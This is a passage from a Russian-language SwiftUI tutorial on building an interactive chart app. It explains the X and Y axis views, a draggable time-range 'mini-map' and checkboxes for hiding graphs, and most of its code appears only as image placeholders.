
Для расположения «бегущих» отметок времени используем `ScrollView` и горизонтальный стек `HStack`, который будет смещаться по мере изменения временного диапазона `rangeTime`.
В `TickerView` мы формируем шаг `step`, с которым появляются отметки времени `TimeMarkView`, основываясь на заданном временном диапазоне `rangeTime` и ширине экрана `widthRange`…

… а затем выбираем отметки времени c шагом `step` из массива `chart.xTime` с помощью индексов `indexes`.
Собственно `ОСЬ X` — горизонтальную прямую — мы наложим `overlay` …

… на горизонтальный стек `HStack`, с отметками времени `TimeMarkView`, который мы продвигаем с помощью `offset`:

Кроме этого, мы можем задавать цвета самой `ОСИ X` - `colorXAxis`, и отметок — `colorXMark`:

### `YTickerView` — `ОСЬ Y` с отметками и сеткой.
Этот `View` рисует `ОСЬ Y` с цифровыми отметками `YMarkView`. Сами отметки `YMarkView` представляют собой очень простой `View` с вертикальным стеком `VStack`, в котором размещены `Path` (горизонтальная линия) и `Text` с числом:

Совокупность отметок на `ОСИ Y` для определенного «набора Графиков» `chart` формируется в `YTickerView`. Диапазон значений `rangeY` вычисляется как объединение диапазонов значений всех «Графиков», входящих в данный «набор Графиков» с помощью функции `rangeOfRanges`. Приблизительное количество отметок на ОСИ Y задается параметром `estimatedMarksNumber`:

В `YTickerView` мы отслеживаем изменение диапазона значений «Графиков» `rangeY`. Собственно ОСЬ Y - вертикальную прямую — мы накладываем `overlay` на наши отметки…

Кроме этого, мы можем задавать цвета самой ОСИ Y — `colorYAxis`, и отметок — `colorYMark`:

### `RangeView` - настройка временного диапазона с помощью «mini-map».
Самой подвижной частью нашего пользовательского интерфейса является настройка временного диапазона ( `lowerBound`, `upperBound`) для отображения «набора Графиков»:

`RangeView` — это своеобразный `mini - map` для выделения определенного временного участка с целью более подробного рассмотрения" набора Графиков" в других `Views`.
Как и в предыдущих `View`, исходными данные для `RangeView` являются:

* сам «набор Графиков» `chart: LineSet` (значения `Y`),
* высота `height` `"mini-map"` `RangeView`,
* ширина `widthRange` `"mini-map"` `RangeView`,
* отступ `indent` `"mini-map"` `RangeView`.
В отличие от других рассмотренных выше `Views`, мы должны изменять с помощью жеста `DragGesture` временной диапазон (`lowerBound`, `upperBound`) и тут же видеть его изменение, поэтому настраиваемый пользователем временной диапазон (`lowerBound`, `upperBound`), с которым мы будем работать, хранится в изменяемой переменной `@EnvironmentObject var userData: UserData`:

Любое изменение переменной `var userData` приведет к перерисовке всех `Views`, зависящих от него.
Главным действующим лицом в `RangeView` является прозрачное «окно», положение и размер которого регулируются пользователем с помощью жеста `DragGesture`:
1. если мы используем жест внутри прозрачного «окна», то изменяется ПОЛОЖЕНИЕ «окна» вдоль `ОСИ X`, а размер его не изменяется:

2. если мы используем жест в левой затемненной части, то изменяется только ЛЕВАЯ ГРАНИЦА «окна» `lowerBound`, позволяя уменьшаться или увеличиваться ширине прозрачного «окна»:

3. если мы используем жест в правой затемненной части, то изменяется только ПРАВАЯ ГРАНИЦА «окна» `upperBound`, позволяя уменьшаться или увеличиваться ширине прозрачного «окна»:

`RangeView` состоит из 3-х основных очень простых элементов: двух прямоугольников `Rectangle ()` и изображения `Image`, границы которых определяются свойствами `lowerBound` и `upperBound` из `@EnvironmentObject var userData: UserData` и регулируются с помощью жестов `DragGesture`:

На эту конструкцию мы «накладываем» (`overlay` ) уже знакомое нам `GraphsForChartView` с «Графиками» из заданного «набора Графиков» `chart`:

Это позволит нам следить за тем, какая часть «Графиков» попадает в «окно».
Всякое изменение прозрачного «окна» ( его перемещение целиком или изменение границ), является следствием изменения свойств`lowerBound` и `upperBound` в userData в функциях `onChanged` обработки жестов `DragGesture` в двух прямоугольниках `Rectangle ()` и изображении `Image`...

Это, как мы уже знаем, автоматически приводит к перерисовке других `Views` ( в нашем случае «Графиков», оси X с отметками, оси Y c отметками и индикатора в `СhartView`):

Так как наш `View` содержит изменяемую переменную `@EnvironmentObject userData: UserData`, то для предварительных просмотров `Previews`, мы должны задать ее начальное значение с помощью `.environmentObject (UserData())`:
### `CheckMarksView` — «скрытие» и показ «Графиков».
`CheckMarksView` представляет собой горизонтальный стек `HStack` с рядом `checkBoxes` для переключения свойства `isHidden` каждого отдельного «Графика» в «наборе Графиков» `chart`:
`CheckBox` в нашем проекте может реализоваться либо с помощью обычной кнопки `Button` и называется `CheckButton`, либо с помощью имитирующей кнопки `SimulatedButton`.

Кнопку `Button` пришлось имитировать потому, что при размещении нескольких таких кнопок в `List`, расположенном выше по иерархии, они «отказываются» правильно работать. Это [давняя ошибка](https://stackoverflow.com/questions/56561064/swiftui-multiple-buttons-in-a-list-row), которая держится в [Xcode 11, начиная с бэта 1 и до нынешней версии](https://forums.developer.apple.com/thread/119541). В текущей версии приложения используется имитирующая кнопка `SimulatedButton`.
И имитирующая кнопка `SimulatedButton`, и настоящая кнопка`CheckButton` используют одно и то же `View` для своего «внешнего облика» — `CheckBoxView`. Это `HStack`, содержащий `Tex` и `Image`:
